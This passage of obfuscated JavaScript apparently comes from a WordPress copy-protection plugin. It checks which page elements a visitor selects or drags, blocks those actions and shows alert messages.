-0x21e,_0x2748db,_0x2f83b8-0x1c8);}if((_0x1ae254[_0xc0c4e(0x136f,0xf61,0xc30,'1uf#',0xcf0)](_0x5ad886,'A')||_0x1ae254[_0x1c23a3(0x7a6,'g8zd',0xf11,0xbc0,0xe82)](_0x5ad886,_0x1ae254[_0x186735(0x1138,0x1551,'z$RJ',0x1741,0x164a)])||_0x1ae254[_0xc0c4e(0x69c,0x505,0x19a,'*B2s',-0xf2)](_0xc6789b,'A')||_0x1ae254[_0x1c23a3(0x7dd,'X)g7',-0x371,0x5bc,0x24f)](_0x1ec4d4,'A'))&&_0x1ae254[_0xc0c4e(0x467,0xb8d,0xafd,'Cwlm',0xd97)](_0x4972d9,_0x1ae254[_0xc0c4e(0x896,0xb6b,0x12a4,'yjAT',0x4b9)])){if(_0x1ae254[_0x1c23a3(0xdb,'(svR',0xcf4,0xa20,0x68f)](_0x1ae254[_0x1c23a3(0x5d7,'BFf#',0x9e0,0x6be,0x480)],_0x1ae254[_0x5db6b7(0x1cb,'CrZn',0x1d7,0x64d,0x336)])){_0x1fe1ab=_0x4eecce[_0x319803('z$RJ',0x8ef,0x9c1,0xee4,0x131d)+_0x319803('(svR',0x3b5,0x18b,0x549,0xa6a)+'te'](_0x1ae254[_0xc0c4e(0x96f,0xb24,0xc05,'uOXl',0x7af)]);if(_0x1ae254[_0xc0c4e(0xaef,0xb9d,0x476,'$y*N',0x551)](typeof _0x555a4c[_0xc0c4e(0x10f5,0xc7e,0x108d,'wHy(',0x7dc)+_0xc0c4e(0xda2,0x8a4,0x50f,'etmz',0x382)+'te'],_0x1ae254[_0x1c23a3(-0xa9,'CrZn',-0x506,0x19f,0x16d)])){if(_0x45aefe[_0x1c23a3(0x53f,'7UlI',0xab6,0xb12,0xbaf)+_0x5db6b7(0x30,'EvFV',0x1d0,0x327,0x20e)+'te'](_0x1ae254[_0x5db6b7(0xc2d,'g8zd',0x7dc,0xec0,0x51d)]))_0x49eeff=!(-0x2d6+-0xd*-0x238+-0x1a02);}}else{if(_0x1ae254[_0x1c23a3(0x1311,'#cC$',0x6b2,0xade,0xdd5)](alertMsg_A,''))_0x1ae254[_0xc0c4e(0x2b5,0x5a8,0x6c7,'7kW!',0x348)](show_wccp_pro_message,alertMsg_A);return!(-0x160e+-0x7bb*0x2+0x2585);}}else{if(_0x1ae254[_0x5db6b7(0x330,'1uf#',0x576,0x231,0x7fa)](_0x1ae254[_0xc0c4e(0xa41,0xed7,0x1626,'6S$%',0x9d5)],_0x1ae254[_0x5db6b7(0x56f,'uSKg',0xb48,0x88a,0xa5f)])){_0x233ccd=_0x1ae254[_0x5db6b7(0x862,'(svR',0x939,0x2fe,0x166)](_0x233ccd,'A,');if(_0x1ae254[_0x1c23a3(0x302,'wHy(',0x4e5,0xa8a,0x4a5)](_0xc6789b,'A')||_0x1ae254[_0x5db6b7(0x36a,'TKEH',0xab9,0x8c5,0x285)](_0x1ec4d4,'A'))_0x5ad886='A';}else _0x1ae254[_0xc0c4e(0x139,0x8d8,0x4fa,'8[vh',0xf67)](_0x5253b2,_0x294f40),_0x39095a=null;}_0x4972d9=_0x1ae254[_0x186735(0x669,0x3f6,'Cwlm',0x140,0xa3b)];if((_0x1ae254[_0x1c23a3(0x3b3,'Ng2*',0xbb6,0x253,0x815)](_0x5ad886,'P')||_0x1ae254[_0x186735(0x8c3,0xf5b,'TKEH',0xbc0,0xd96)](_0x5ad886,'B')||_0x1ae254[_0x186735(0xd27,0x773,'TKEH',0xa88,0x950)](_0x5ad886,_0x1ae254[_0x5db6b7(0xd6e,'(svR',0x8b3,0xdb5,0x1048)])||_0x1ae254[_0x186735(0x86f,0x9a5,'g6[M',0x24e,0x75c)](_0x5ad886,'LI')||_0x1ae254[_0xc0c4e(0x1264,0x11ff,0xf6e,'q^8T',0xa6f)](_0x5ad886,'UL')||_0x1ae254[_0x5db6b7(0xead,'etmz',0xa02,0x1524,0x154c)](_0x5ad886,_0x1ae254[_0x1c23a3(0xadd,'TKEH',0xbbd,0x6fe,0xb59)])||_0x1ae254[_0x5db6b7(0x798,'z$RJ',0x866,0x7a5,0xb73)](_0x5ad886,'OL')||_0x1ae254[_0x319803('Cwlm',0xad7,0x895,0xbf9,0x1197)](_0x5ad886,_0x1ae254[_0x5db6b7(0x87c,'p]kc',0x777,0x29c,0xe6d)])||_0x1ae254[_0xc0c4e(0x9d4,0xdf2,0x1220,'wb*1',0x83a)](_0x5ad886,'TH')||_0x1ae254[_0x1c23a3(0x841,'g[J3',0xce1,0x912,0xfb4)](_0x5ad886,'TR')||_0x1ae254[_0x1c23a3(0x66b,'vq)&',0x239,-0xb7,0x1a7)](_0x5ad886,'TD')||_0x1ae254[_0xc0c4e(-0x38b,0x3c3,-0x102,'q^8T',0x34c)](_0x5ad886,_0x1ae254[_0x1c23a3(-0x35e,'Ng2*',0x6bb,-0x374,0x2bc)])||_0x1ae254[_0x319803('Cwlm',0xa8d,0x97c,0xa95,0x61e)](_0x5ad886,'EM')||_0x1ae254[_0xc0c4e(0x936,0x7da,0x167,'Ng2*',0x42d)](_0x5ad886,_0x1ae254[_0x5db6b7(0xa9d,'udv(',0x3db,0x97f,0x108b)])||_0x1ae254[_0x319803('Cwlm',0x1243,0x846,0xe58,0xa65)](_0x5ad886,'I')||_0x1ae254[_0x319803('TKEH',0xf91,0xd1e,0x9fa,0x6a6)](_0x5ad886,_0x1ae254[_0x5db6b7(0x43d,'BFf#',0x468,0x2ae,-0x30)]))&&_0x1ae254[_0x186735(0xfd4,0x914,'NiyB',0x100b,0x918)](_0x4972d9,_0x1ae254[_0x186735(0xbaa,0x11b2,')MyP',0x811,0xf3c)])){if(_0x1ae254[_0x186735(0xd3b,0x10bf,'Zl@y',0x6e4,0x66c)](_0x1ae254[_0x186735(0xa47,0xbed,'oG7K',0xf0a,0x305)],_0x1ae254[_0xc0c4e(0x8ea,0xc71,0xd05,'g8zd',0xdd3)])){if(_0x1ae254[_0x5db6b7(0x7ee,'NiyB',0x77b,0x24b,0x368)](alertMsg_PB,''))_0x1ae254[_0x319803('an]A',-0xd8,-0x2eb,0x3f6,0x6e7)](show_wccp_pro_message,alertMsg_PB);return!(0x2400+0x1*-0xba2+-0x185d);}else return _0x1ae254[_0x319803('WA6z',0x9f6,0x126b,0xeab,0x1459)](_0x34f98b,_0x1ae254[_0x5db6b7(0x91e,'lKOa',0x310,0xd35,0xaaa)]),!(0x1a6*-0xc+-0x181f+-0x2be8*-0x1);}else{if(_0x1ae254[_0xc0c4e(0xd40,0xe69,0x82a,'wHy(',0x131c)](_0x1ae254[_0x186735(0x65d,0x9c5,'UUbr',0x6d7,0x81)],_0x1ae254[_0xc0c4e(0xeeb,0xd3f,0xd5f,'g[J3',0x9c3)])){const _0x21edcf=_0x1ae254[_0xc0c4e(0x705,0x7d7,0xbba,'yjAT',0xd41)](_0x5b0cba,'p');_0x1ae254[_0xc0c4e(0x9bb,0xa59,0x2e0,'1uf#',0x696)](_0x167903,_0x1ae254[_0x5db6b7(0x5fd,'Tw87',0x759,0xd44,0xbce)],_0x1ae254[_0x186735(0x1167,0x1433,'WA6z',0xc29,0x13e5)](_0x1ae254[_0x5db6b7(0x7e9,'etmz',0xc02,0x2a5,0x1b9)],_0x21edcf[_0x5db6b7(0x98f,'9@B&',0xb6f,0xf9c,0xf8a)](_0x1ae254[_0x186735(0x91d,0x102f,'wb*1',0xde6,0xce1)])?.[_0xc0c4e(0x161,0x65f,0x302,'g6[M',0x16e)+_0x5db6b7(0xe13,'Z3Dp',0x11d2,0x1525,0x1332)]()[_0x319803('8[vh',0x16ad,0x99f,0x10a3,0x170c)+_0xc0c4e(0x575,0xc7f,0xa9e,'p]kc',0x11a9)+'e']()));const _0x1cea6a=_0x21edcf[_0x186735(0x1248,0xcdb,'TKEH',0xcfe,0xb92)](_0x1ae254[_0x1c23a3(0x1267,'vq)&',0xbea,0x8e9,0xe50)])?.[_0xc0c4e(0x486,0x7df,0x3f6,'lKOa',0x58a)+_0x186735(0xc70,0xcaf,'wb*1',0x1129,0x820)]()[_0x319803('$Grl',0x337,0x8b,0x7a2,0x957)+_0x5db6b7(0x17c,'7UlI',0x4a0,0x561,0x790)+'e']();_0x1ae254[_0xc0c4e(0x110a,0xc8b,0xe2b,'lsS[',0xd58)](_0x1cea6a,_0x1ae254[_0x1c23a3(0x624,'g6[M',-0x5e3,-0x236,0x11b)])&&_0x1ae254[_0xc0c4e(0x12c5,0xc98,0x98d,'7UlI',0x8e6)](_0x1e3406);}else _0x233ccd=_0x1ae254[_0x319803('q^8T',0x1398,0xa03,0xfb1,0x1044)](_0x233ccd,_0x1ae254[_0x319803('TKEH',0x5f3,0x8dc,0x748,0xa00)]);}_0x4972d9=_0x1ae254[_0xc0c4e(0x4b7,0xb1b,0xdd1,'etmz',0xc3f)];if((_0x1ae254[_0xc0c4e(0x1129,0xa69,0xe75,'oG7K',0x7ac)](_0x5ad886,_0x1ae254[_0xc0c4e(0x1100,0xe2d,0x1424,'X)g7',0xe35)])||_0x1ae254[_0x319803('NiyB',0xbf8,0x72d,0x61d,0x9ef)](_0x5ad886,_0x1ae254[_0xc0c4e(0x677,0x3f9,0x981,'TKEH',0x25c)]))&&_0x1ae254[_0x1c23a3(0x1380,'lKOa',0x74c,0x13b1,0xd5e)](_0x4972d9,_0x1ae254[_0x186735(0x12fc,0x179d,'oG7K',0xd88,0x17a2)])){if(_0x1ae254[_0x1c23a3(0x286,'WA6z',0xa21,0x730,0x58f)](_0x1ae254[_0x1c23a3(0x11e,'Tw87',0x150,0x500,0x32f)],_0x1ae254[_0x186735(0x1107,0xe29,'7UlI',0xb73,0x9e0)])){_0x1ae254[_0x5db6b7(0x61f,'*B2s',0xa9c,0x64d,0x8a3)](_0x5c51c8,_0x1ae254[_0xc0c4e(0xd43,0x1081,0x14e6,'q^8T',0xc6e)],_0x1ae254[_0x5db6b7(-0x18,'#cC$',-0x512,-0x40c,-0x498)]);const _0xfc107f=_0x35ebee||_0x4f2d2d[_0x186735(0x1444,0x102c,'$y*N',0x1a52,0x17de)],_0x145386=_0xfc107f[_0x1c23a3(0xb4e,'8[vh',0xced,0xa74,0xd5c)+'t']||_0xfc107f[_0x1c23a3(0xb44,'WA6z',0x953,0x6cd,0xca2)+_0x1c23a3(0x9c5,'6S$%',0xbef,0x72b,0x72e)];_0x514983=_0x151e5e[_0x319803('UUbr',0xef8,0x1291,0xfd7,0x116e)][_0xc0c4e(0x1489,0xe13,0xd50,'an]A',0xddd)+_0x1c23a3(0x999,'g[J3',0xc9e,0xfa5,0xbb5)][_0x319803('7a]M',0xa73,0xe2d,0xb77,0x9b1)+_0x319803('Z3Dp',0x11db,0xc8a,0x10d5,0x142c)],_0x5b8343=_0x17f490[_0xc0c4e(0x10cd,0xeb5,0x131e,'vq)&',0xded)+_0x5db6b7(0xb5a,'CrZn',0x89e,0xcf3,0x101a)+'e']();if(!_0x1ae254[_0x1c23a3(0xc63,'H^Ge',0xed9,0x780,0x7f4)](_0xb2bfbb))_0xfc107f[_0x186735(0x838,0xeb8,'vu%V',0x567,0x63c)+_0x319803('9@B&',0xa23,-0x187,0x3f9,0x56c)+_0x1c23a3(0x5d6,'Ng2*',0x7c8,0x6c6,0x9f3)]();!_0x16e727&&(_0xc02e09=_0x1ae254[_0xc0c4e(0x875,0x836,0xdd9,'oG7K',0xe33)](_0x4db89f,_0xfa562a,_0x821ef9));}else{if(_0x1ae254[_0x319803('uOXl',0x6f6,0x67,0x677,0x165)](alertMsg_INPUT,''))_0x1ae254[_0x319803('wHy(',0xc12,0x832,0xc2b,0xb55)](show_wccp_pro_message,alertMsg_INPUT);return!(0xa97*0x1+-0x2403+0x196d);}}else{if(_0x1ae254[_0x1c23a3(0x801,'9@B&',0xb8a,0x746,0xb19)](_0x1ae254[_0x1c23a3(0x54d,')MyP',-0x280,0x6b1,0x1bd)],_0x1ae254[_0xc0c4e(0x3e0,0xb5c,0xfee,'p]kc',0x700)]))return _0x1ae254[_0x186735(0xa78,0x4d3,'lsS[',0xf71,0x10df)](_0xf1cf2b,_0x1ae254[_0x5db6b7(0xc0c,'7kW!',0xa26,0xc18,0xff0)]),!(0x19a0+-0xa9*-0x1+-0x1a48);else _0x233ccd=_0x1ae254[_0x5db6b7(0xc0e,'WA6z',0xdfb,0x9c0,0xbde)](_0x233ccd,_0x1ae254[_0xc0c4e(0xf31,0xea4,0x1542,'EX#R',0x1288)]);}_0x4972d9=_0x1ae254[_0x5db6b7(0x110,'Cwlm',0x4db,-0x5e2,0x5aa)];if((_0x1ae254[_0x5db6b7(0xc26,'nex$',0xbb3,0xaf8,0x12c1)](_0x5ad886,'H1')||_0x1ae254[_0x319803('uOXl',0x15a8,0xa69,0xef4,0xb3f)](_0x5ad886,'H2')||_0x1ae254[_0x319803('7kW!',0xec3,0xf8c,0xd83,0xf98)](_0x5ad886,'H3')||_0x1ae254[_0x1c23a3(0x3e9,'p]kc',-0x8e,0x33f,0x157)](_0x5ad886,'H4')||_0x1ae254[_0x1c23a3(0x9a4,'6S$%',0x129b,0x14c7,0xeb2)](_0x5ad886,'H5')||_0x1ae254[_0xc0c4e(-0x21c,0x393,0x2c9,'q^8T',0x2ef)](_0x5ad886,'H6')||_0x1ae254[_0x5db6b7(0xa02,'Cwlm',0x94a,0xe4c,0xbeb)](_0x5ad886,_0x1ae254[_0x1c23a3(0x557,'Cwlm',-0x39d,0x642,0x88)])||_0x1ae254[_0x1c23a3(0x2aa,'wHy(',0xbf4,0x975,0xa48)](_0x5ad886,_0x1ae254[_0x1c23a3(0x1344,'#cC$',0x115e,0x10d4,0xf3e)]))&&_0x1ae254[_0x186735(0xdd1,0x1293,'Zl@y',0xc06,0x1376)](_0x4972d9,_0x1ae254[_0x1c23a3(0x6e3,'an]A',0xc83,0x1452,0xd45)])){if(_0x1ae254[_0x1c23a3(0x96f,')MyP',0xe21,0x1308,0xc6c)](_0x1ae254[_0x186735(0xe7a,0xcc3,'g[J3',0x1164,0x13dd)],_0x1ae254[_0x5db6b7(0x71,'UUbr',0xf4,-0x6e6,0x377)])){var _0x24b75c={'JfOaW':function(_0x6387ae,_0x58e527){function _0x364a58(_0x5bbc1a,_0x18bf5f,_0xacd266,_0x4a1891,_0x49f30a){return _0x186735(_0xacd266- -0x69e,_0x18bf5f-0x1ba,_0x4a1891,_0x4a1891-0x14d,_0x49f30a-0x1b9);}return _0x1ae254[_0x364a58(0x604,0x12f,0x4c0,'esKD',0x7ee)](_0x6387ae,_0x58e527);},'LqaRR':_0x1ae254[_0x186735(0x13a3,0xe91,'g8zd',0x1274,0x1a89)]};_0x1ae254[_0x5db6b7(0x2ca,'wHy(',-0x20a,-0x3aa,0x4c2)](_0x3b39d6,_0x1ae254[_0x5db6b7(0x536,'yjAT',-0x1f6,0x6bb,0xa46)])[_0x5db6b7(0x963,'7kW!',0x109b,0x45e,0x372)](function(){function _0x5eeb21(_0x5b7ee2,_0x4fe4db,_0x3b2002,_0x1f19b2,_0x300794){return _0x186735(_0x5b7ee2- -0x654,_0x4fe4db-0x129,_0x3b2002,_0x1f19b2-0x158,_0x300794-0x171);}function _0x36c0dd(_0x5722ed,_0x29915a,_0x103fc6,_0x28a6c0,_0x5aa021){return _0x186735(_0x103fc6- -0x4de,_0x29915a-0x1ed,_0x29915a,_0x28a6c0-0x16c,_0x5aa021-0x174);}function _0x1f1a39(_0xa50b96,_0x2d8907,_0x48f160,_0x193dd1,_0x42ed12){return _0x1c23a3(_0xa50b96-0x98,_0x42ed12,_0x48f160-0x3f,_0x193dd1-0x180,_0xa50b96-0x249);}_0x24b75c[_0x1f1a39(0xbf5,0xe0b,0x6aa,0x66f,'NiyB')](_0xd9a281,this)[_0x36c0dd(-0x4b8,'vq)&',0x13d,-0x56f,0x272)](_0x24b75c[_0x5eeb21(0xbe0,0x85a,'uSKg',0xedf,0x1128)],!(0x146d+-0x1*0x2214+0xda8));});}else{if(_0x1ae254[_0xc0c4e(0x14c5,0xe6e,0x7c9,'(svR',0x7cb)](alertMsg_H,''))_0x1ae254[_0x5db6b7(0xd48,'an]A',0x99b,0x871,0x1297)](show_wccp_pro_message,alertMsg_H);return!(0x7b7+-0x2522+-0x2*-0xeb6);}}else{if(_0x1ae254[_0x319803('wb*1',0x92b,0x6e8,0xb3e,0xe22)](_0x1ae254[_0x1c23a3(0xc32,'nSq1',0x12ca,0x87f,0xcd2)],_0x1ae254[_0x186735(0x995,0x928,'7UlI',0xe6e,0x995)])){if(_0xc0afde[_0x186735(0xb49,0x6c9,'nSq1',0x10a8,0x602)+_0x5db6b7(0xe0c,'oG7K',0x1435,0xdd1,0x988)+'on']()[_0xc0c4e(0xfab,0xd5d,0x14ba,'(svR',0x1098)])_0x46c9a4[_0x319803('$Grl',0x292,0x1f1,0x48f,0xa98)+_0x5db6b7(0x2ee,'X)g7',0x2d8,-0xb,0x87b)+'on']()[_0x319803('9@B&',0x48b,0x7b4,0x6b8,0x292)]();else _0x928c8d[_0x5db6b7(0x4d9,'uSKg',-0x14c,0xe0,0x998)+_0xc0c4e(0x821,0xf0b,0x11f7,'etmz',0x11dd)+'on']()[_0x319803('Cwlm',0x105e,0xe4b,0x11e5,0xf15)+_0x319803(')MyP',0x35,0x5bb,0x581,0x25f)+_0x186735(0x1092,0x98d,'vq)&',0xe0d,0x1413)]&&_0x3ca821[_0x319803('*B2s',0x1d4,0xb7e,0x551,0xbca)+_0xc0c4e(0x39f,0x6b2,0x463,'uSKg',0xda4)+'on']()[_0x319803('7a]M',0xccf,0xd23,0xcb9,0x6a9)+_0xc0c4e(0x246,0x809,0x17e,'Z3Dp',0xaf1)+_0x319803('EX#R',0x116e,0x1353,0xe74,0xd8f)]();}else _0x233ccd=_0x1ae254[_0x319803('q^8T',0x169c,0x103e,0x11f4,0x14ad)](_0x233ccd,_0x1ae254[_0x186735(0xd30,0x7b2,'8[vh',0xbf8,0x11d7)]);}_0x4972d9=_0x1ae254[_0x319803('esKD',0x9a2,0x47d,0xa8b,0xbef)];if(_0x1ae254[_0xc0c4e(0x96b,0x9df,0x45a,'vu%V',0xe66)](_0x5ad886,_0x1ae254[_0x5db6b7(0x335,'Tw87',-0x170,-0x320,0x73a)])&&_0x1ae254[_0x186735(0xe1c,0xf1e,'BFf#',0x10cf,0x1567)](_0x4972d9,_0x1ae254[_0x319803('EX#R',0x14f,0x44a,0x8d4,0x9d4)])){if(_0x1ae254[_0x1c23a3(0x38a,'q^8T',-0x4aa,-0x431,0x1df)](_0x1ae254[_0xc0c4e(0x9a0,0x4f6,-0xda,'CrZn',0xa5b)],_0x1ae254[_0x319803('lsS[',0x108d,0x10a0,0x9e0,0xa4f)])){if(_0x1ae254[_0x5db6b7(0xbc4,'oG7K',0xc0f,0x1084,0x6dc)](alertMsg_TEXTAREA,''))_0x1ae254[_0xc0c4e(0xcc0,0x921,0x90f,'WA6z',0xdbc)](show_wccp_pro_message,alertMsg_TEXTAREA);return!(-0x1*-0x1b49+0x2*0x69b+-0x287e);}else{var _0x3162ff=_0x44643d[_0x5db6b7(0x876,'X)g7',0x134,0xf4c,0xf47)+_0x1c23a3(0xc3d,'esKD',0xf8d,0x103a,0xe57)+_0x186735(0xad9,0xe8c,'7UlI',0xb48,0xc6e)],_0x59f682=_0x3162ff[_0xc0c4e(0x58c,0x96f,0x354,'6S$%',0x59e)+'Y']||_0x3162ff[_0x319803('#cC$',0x124e,0x13ce,0xf0d,0xf81)+_0xc0c4e(0x641,0x539,0x1d5,'NiyB',0x899)];_0x1ae254[_0x319803('9@B&',0x737,0xec6,0x919,0xc56)](_0x27a0cb,this,-0xb*-0x5+-0x1*0x215b+0x250c);}}else{if(_0x1ae254[_0x1c23a3(0x594,'q^8T',-0x17e,0x312,0xe3)](_0x1ae254[_0x319803('yjAT',0x2a8,0xec5,0x7de,0x832)],_0x1ae254[_0x319803('(svR',0xd54,0x121e,0xb03,0xf70)]))_0x233ccd=_0x1ae254[_0x186735(0x1404,0x1015,'7kW!',0x115c,0x1789)](_0x233ccd,_0x1ae254[_0xc0c4e(0xf70,0xd72,0x1486,'$Grl',0xa41)]);else{if(_0x1ae254[_0x186735(0xa65,0x700,'$Grl',0xae3,0x376)](typeof _0x563582[_0x5db6b7(0x1a2,'$y*N',0x599,0xcf,0x4a0)+_0x5db6b7(0x452,')MyP',0xb7d,-0x143,0x50e)+'n'],_0x1ae254[_0x319803('p]kc',0xb0d,0xebb,0xa89,0xef2)]))_0x2075f8=!![];}}_0x4972d9=_0x1ae254[_0x186735(0xf1f,0x165c,'#cC$',0xd10,0x82d)];function _0x5db6b7(_0x598f99,_0x2de2e3,_0xaf5068,_0x2a7890,_0x48097e){return _0xfc2a8b(_0x598f99-0x1e6,_0x2de2e3,_0xaf5068-0x186,_0x598f99-0x163,_0x48097e-0xac);}if((_0x1ae254[_0x5db6b7(0xb99,'(svR',0x600,0xea7,0xd96)](_0x5ad886,_0x1ae254[_0x5db6b7(0x8e7,'8[vh',0xf64,0x273,0xae2)])||_0x1ae254[_0x1c23a3(0x7f,'7UlI',0xb0b,0xda2,0x75a)](_0x5ad886,_0x1ae254[_0x5db6b7(0x5a6,'$Grl',0x3df,0x29a,0x448)])||_0x1ae254[_0x1c23a3(0x441,'udv(',0xe5b,-0xa8,0x6c6)](_0x5ad886,_0x1ae254[_0x319803('$Grl',0xb0c,0x116d,0xf61,0x168e)])||_0x1ae254[_0xc0c4e(0xfd8,0xae3,0x3f1,'EX#R',0x125e)](_0x5ad886,_0x1ae254[_0x5db6b7(0x97,'$Grl',0x2a2,0x335,0x3e7)])||_0x1ae254[_0x1c23a3(0x97e,'udv(',0x11af,0x116b,0xec8)](_0x5ad886,_0x1ae254[_0x5db6b7(0x650,'1uf#',0x77b,0x6ab,0xde9)])||_0x1ae254[_0x186735(0x114e,0xda5,'H^Ge',0x1603,0xd09)](_0x5ad886,_0x1ae254[_0xc0c4e(0x10fe,0xdf5,0x113e,'p]kc',0xff7)])||_0x1ae254[_0xc0c4e(0x188,0x67d,0xd29,'6S$%',0x623)](_0x5ad886,_0x1ae254[_0x1c23a3(0xf9,'nex$',0x632,0x6a7,0x69d)])||_0x1ae254[_0x319803('WA6z',0xfcd,0x65c,0xd75,0x6fa)](_0x5ad886,_0x1ae254[_0x319803('Cwlm',0xf0c,0xb71,0xa83,0x95f)]))&&_0x1ae254[_0xc0c4e(0x94f,0x3ef,0x15c,'EX#R',0x9b)](_0x4972d9,_0x1ae254[_0x319803('wHy(',0xfa7,0xdb7,0xbf8,0x451)])){if(_0x1ae254[_0xc0c4e(0xb46,0xe69,0x14a3,'wHy(',0xccd)](_0x1ae254[_0x319803('*B2s',0x58d,-0x22f,0x418,0xc6)],_0x1ae254[_0x186735(0x93d,0x81e,'lsS[',0x94b,0xdd1)])){var _0x4722ee=_0x1ae254[_0x5db6b7(0x305,'g8zd',0xa6a,0x6e2,-0x152)][_0xc0c4e(0xa55,0x7e1,0x14b,'udv(',0x2dc)]('|'),_0x2e5deb=-0x1*-0x26ea+0x1ad+-0x2897;while(!![]){switch(_0x4722ee[_0x2e5deb++]){case'0':if(_0x1e5c9c[_0x186735(0x93b,0xa21,'uSKg',0xcbd,0x2d9)+_0x186735(0x5bb,0x5cd,'g[J3',-0x1f,0x555)+_0x5db6b7(0x2b3,'$Grl',0x7bc,0x175,-0x2f0)])_0x19f9aa[_0xc0c4e(0x7b5,0x87e,0x800,'EvFV',0x991)+_0xc0c4e(0x47d,0x57e,0x9fb,'wHy(',0x859)+_0x1c23a3(0x7b3,'EvFV',0x60e,0x4ce,0x31a)]();continue;case'1':_0x1ae254[_0xc0c4e(0x731,0x462,0x693,'nex$',0x1ac)](_0x35a30e);continue;case'2':_0x1ae254[_0x1c23a3(0x189,'an]A',0x87a,0x4a3,0x141)](_0x464302,_0x1526c8);continue;case'3':_0x514cd1[_0xc0c4e(0xd1c,0x80d,0x832,'TKEH',0x569)+_0x186735(0x7c8,0x8c7,'(svR',0xcd0,0x149)+'le']=!(0x61+0x2511+-0x2572);continue;case'4':if(_0x3b09ef[_0x186735(0x50b,0x674,'H^Ge',0x2ef,0x508)+_0x186735(0x11cf,0x103b,'$Grl',0xd8d,0xbf4)+_0x319803('7UlI',0x1418,0x1374,0xf2a,0x1545)])_0x4cb8b6[_0x186735(0x786,0xcfa,'vq)&',0xf11,0xb97)+_0x5db6b7(0x4ea,'nex$',0x2b7,-0x26f,0xaf7)+_0x1c23a3(0xc7d,'g6[M',0x507,0xce2,0x990)]();continue;case'5':return!(-0x1d14+-0x20a9+0x3dbe);}break;}}else{if(_0x1ae254[_0x1c23a3(0xb3b,'$Grl',0xe50,0x6a5,0xc84)](alertMsg_EmptySpaces,''))_0x1ae254[_0x5db6b7(0x71b,'q^8T',0x4c5,0x57d,0xe09)](show_wccp_pro_message,alertMsg_EmptySpaces);return!(-0xd13*-0x2+-0x17*0xc3+0x6*-0x170);}}else{if(_0x1ae254[_0xc0c4e(0x291,0x6f0,0xb03,'H^Ge',0xb1d)](_0x1ae254[_0x1c23a3(0xe67,'p]kc',0x13af,0xf35,0xe8b)],_0x1ae254[_0x1c23a3(0xeb6,'nex$',0xe52,0x9f4,0xec2)])){_0x1177b7=_0x40ad1b[_0xc0c4e(-0x179,0x464,0x3bb,'Tw87',0x69f)+_0x1c23a3(0x148a,'an]A',0x149f,0xd23,0xe8f)+_0x5db6b7(0xe66,'uOXl',0x8e1,0xed7,0xb37)](_0x5ab5af);if(!_0x1177b7){var _0x2e0fa2=_0x1ae254[_0xc0c4e(0xd82,0x85f,0x87e,'UUbr',0xd92)][_0x186735(0xeb7,0x1576,'9@B&',0xdd8,0x931)]('|'),_0x27c2ac=0x95e+0x328+-0xc86;while(!![]){switch(_0x2e0fa2[_0x27c2ac++]){case'0':_0x1177b7[_0xc0c4e(0x1275,0xce9,0x1278,'7UlI',0x11c9)][_0x186735(0xdbc,0x10ff,'oG7K',0x119e,0x14c5)]=_0x1ae254[_0x5db6b7(0x74d,'H^Ge',0xf6,0x96b,0x26a)];continue;case'1':var _0x1177b7=_0x3c381b[_0x1c23a3(0x59b,'g[J3',0x134,0x557,0x81b)+_0x319803('g6[M',0x8ee,0x845,0xba7,0x7c8)+_0xc0c4e(0x13f1,0xdfe,0x884,'*B2s',0xa94)](_0x1ae254[_0x186735(0xfa3,0xab0,'H^Ge',0xb77,0x12fc)]);continue;case'2':_0x1177b7[_0x5db6b7(0x380,'(svR',0x87e,0x2d5,0x9b4)][_0x186735(0x6a8,0xd7f,'oG7K',0x6ea,0xdb8)]='0';continue;case'3':_0x4475ec[_0x1c23a3(0xd68,'7kW!',0x368,0xd27,0x8c4)][_0x186735(0xca8,0xa38,'nex$',0xaa1,0x1348)+_0x5db6b7(0x2e7,')MyP',0x9be,0x51,0xca)+'d'](_0x1177b7);continue;case'4':_0x1177b7['id']=_0x408702;continue;case'5':_0x1177b7[_0x1c23a3(0xfb8,'6S$%',0x760,0xe46,0xa71)][_0x319803('CrZn',0x75d,0x279,0x48a,0xb29)+_0x319803('g6[M',0xd58,0x1878,0x1101,0x12f5)]=_0x1ae254[_0x1c23a3(-0x100,'9@B&',0x29,0x2b2,0x2d7)];continue;}break;}}_0x1177b7[_0x1c23a3(0x87a,'Tw87',0x585,0x123b,0xc2c)+_0x1c23a3(0xab5,'6S$%',0xdff,0xb5d,0x93f)+'t']=_0x1390b9[_0x186735(0x656,-0x57,'Z3Dp',0x1b6,-0x5d)+_0x5db6b7(0xb23,'uOXl',0xf65,0x42e,0x588)+'t'];}else{if(_0x1ae254[_0x5db6b7(0xc6e,'Tw87',0x6cd,0x1377,0xc43)](_0x233ccd[_0x319803('TKEH',0x216,0x231,0x6e1,0x716)+'Of'](_0x5ad886),-(-0x46b+0x159d*-0x1+0x1a09))){if(_0x1ae254[_0x319803('Cwlm',0xe58,0x9da,0xc1d,0xb06)](_0x1ae254[_0xc0c4e(0xd06,0x948,0xc0f,'#cC$',0xf54)],_0x1ae254[_0xc0c4e(0x55e,0x502,0x179,'esKD',0xc8e)]))return!(-0x217*0x7+-0x5*0x5f6+0x2c6f);else _0x1ae254[_0x1c23a3(0x8d8,'g[J3',0x1348,0xb63,0xd25)](_0x22312e,!![],_0x45d41e);}else return!(-0x1*-0xb2a+-0x1d75+0x124c*0x1);}}}function disable_drag_images(_0x265092){function _0x3c10c0(_0x1cbe2f,_0x5b8a8a,_0x1fe38f,_0x5d3241,_0x1772dc){return _0xfc2a8b(_0x1cbe2f-0xc5,_0x1cbe2f,_0x1fe38f-0x12c,_0x5d3241-0x5a4,_0x1772dc-0x34);}var _0x25468f={'bGCqn':function(_0x2cd101,_0x5e7fd8){return _0x2cd101==_0x5e7fd8;},'CaOjh':function(_0x37692d,_0x267d29){return _0x37692d(_0x267d29);},'gyFci':_0x27b7df(0x13a,')MyP',-0x228,-0x3d1,-0x662)+_0x27b7df(0x331,'9@B&',0x800,-0xe3,0x225)+_0x27b7df(0xb7f,'7UlI',0x1236,0x1022,0xd1f)+_0x27b7df(0xe3e,'esKD',0xb54,0xfc4,0x930)+_0x3c10c0('8[vh',0x1560,0xb5a,0xf9f,0x88f)+_0x59fb97(0x12b6,0x9a8,0xb94,'TKEH',0xc93)+_0x5b860f(-0x55d,'6S$%',-0x37e,0x4b4,0x18f)+_0x41fc3f(0xac7,0x581,0xc04,0xc43,'7UlI')+_0x3c10c0('7kW!',0xb59,0x1661,0xf58,0xef4)+_0x3c10c0('EvFV',0x818,0x6d7,0x6c9,0x604),'ybjQN':function(_0x34dafb,_0x24d3f2,_0x2e7d94){return 